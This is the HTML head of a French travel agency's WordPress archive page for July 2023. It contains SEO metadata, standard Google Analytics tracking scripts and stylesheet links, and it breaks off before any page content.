

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karibuni.fr/2023/07/
body_size: 34035
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-VHQRG1DM8N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHQRG1DM8N');
</script>
				
			<meta property="og:url" content="https://karibuni.fr/2023/07"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature."/>
			<meta property="og:description" content="Karibuni, agence de voyage réceptive. Partez à la découverte des animaux sauvages de la savane, de la jungle et du désert en Afrique et en Asie. Karibuni Services"/>
			<meta property="og:image" content="https://wanderers.qodeinteractive.com/wp-content/themes/wanderers/assets/img/open_graph.jpg"/>
		
				
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type="application/javascript">var mkdfToursAjaxURL = "https://karibuni.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>juillet 2023 - Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature.</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="juillet 2023 - Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature." />
	<meta property="og:url" content="https://karibuni.fr/2023/07/" />
	<meta property="og:site_name" content="Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://karibuni.fr/2023/07/","url":"https://karibuni.fr/2023/07/","name":"juillet 2023 - Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature.","isPartOf":{"@id":"https://karibuni.fr/#website"},"primaryImageOfPage":{"@id":"https://karibuni.fr/2023/07/#primaryimage"},"image":{"@id":"https://karibuni.fr/2023/07/#primaryimage"},"thumbnailUrl":"https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1.jpg","breadcrumb":{"@id":"https://karibuni.fr/2023/07/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://karibuni.fr/2023/07/#primaryimage","url":"https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1.jpg","contentUrl":"https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1.jpg","width":2157,"height":1210},{"@type":"BreadcrumbList","@id":"https://karibuni.fr/2023/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://karibuni.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour juillet 2023"}]},{"@type":"WebSite","@id":"https://karibuni.fr/#website","url":"https://karibuni.fr/","name":"Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature.","description":"Karibuni, agence de voyage réceptive. Partez à la découverte des animaux sauvages de la savane, de la jungle et du désert en Afrique et en Asie. Karibuni Services","publisher":{"@id":"https://karibuni.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karibuni.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://karibuni.fr/#organization","name":"Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* !","url":"https://karibuni.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://karibuni.fr/#/schema/logo/image/","url":"https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni.png","contentUrl":"https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni.png","width":500,"height":129,"caption":"Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* !"},"image":{"@id":"https://karibuni.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KaribuniWowyages/","https://www.instagram.com/karibuni/","https://fr.linkedin.com/company/karibuni-wowyages"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature. &raquo; Flux" href="https://karibuni.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karibuni, une aventure humaine par nature. Ne faites plus voyager... Faites WoWyager* ! Karibuni, agence de voyage réceptive. Une aventure humaine par nature. &raquo; Flux des commentaires" href="https://karibuni.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-NKWCML6WLP"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/karibuni.fr\/2023\/07\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKWCML6WLP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-NKWCML6WLP', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://karibuni.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://karibuni.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karibuni.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-membership-style-css' href='https://karibuni.fr/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-membership-responsive-style-css' href='https://karibuni.fr/wp-content/plugins/mkdf-membership/assets/css/membership-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-modules-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-tours-style-css' href='https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/css/tours.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-modules-responsive-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-tours-responsive-style-css' href='https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/css/tours-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://karibuni.fr/wp-content/plugins/mkdf-tours/assets/css/nouislider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://karibuni.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='topbar-css' href='https://karibuni.fr/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://karibuni.fr/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://karibuni.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-default-style-css' href='https://karibuni.fr/wp-content/themes/wanderers/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-child-style-css' href='https://karibuni.fr/wp-content/themes/wanderers-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-font_awesome-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
